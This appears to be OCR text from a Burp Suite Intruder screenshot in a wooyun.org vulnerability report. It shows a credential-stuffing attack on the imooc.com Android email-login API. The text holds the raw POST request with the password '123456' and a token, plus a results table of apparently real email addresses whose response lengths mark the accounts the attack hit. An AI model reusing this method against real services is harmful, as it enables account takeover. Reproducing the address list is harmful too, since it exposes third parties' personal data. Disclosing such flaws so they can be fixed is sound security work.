 Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
907 test@test.com 200 1092
186 cheerwsn@163.com 200 468
522 longyaxx258@163.com 200 468
558 sss@sss.com 200 468
663 eason007@163.com 200 468
1 anky@163.com 200 456
2 anky211@163.com 200 456
3 ankylau@163.com 200 456
5 luningxin_tn@126.com 200 456
6 danli2007@163.com 200 456
8 15803892815@qq.com 200 456
11 4631051@qq.com 200 456
12 992725409@qq.com 200 456
15 yyk310@sina.com 200 456
18 theolu@yeah.net 200 456
20 coffeebear@163.com 200 456
21 fenrain@foxmail.com 200 456
Request Response
Raw Params Headers Hex
POST /api2/userloginbyemail HTTP/1.1
User-Agent: mukewang/3.4.0 (Android 4.3; generic wooyun Build/JLS36G),Network WIFI
Content-Type: application/x-www-form-urlencoded
Content-Length: 247
Host: www.imooc.com
Connection: close
Accept-Encoding: gzip
uid=0&plat_id=2&service_id=1&os=Android&v_id=3.4.0&email=test@test%2ecom&osv=4.3&d_code=00000000-5b69-47f7-ffff-ffff99d603a9&chan_id=10102001&screen_size=720*1280&brand=generic+wooyun&app_id=1&password=123
456&token=17501b693e4ce6b2b077d67f08960d52
www.wooyun.org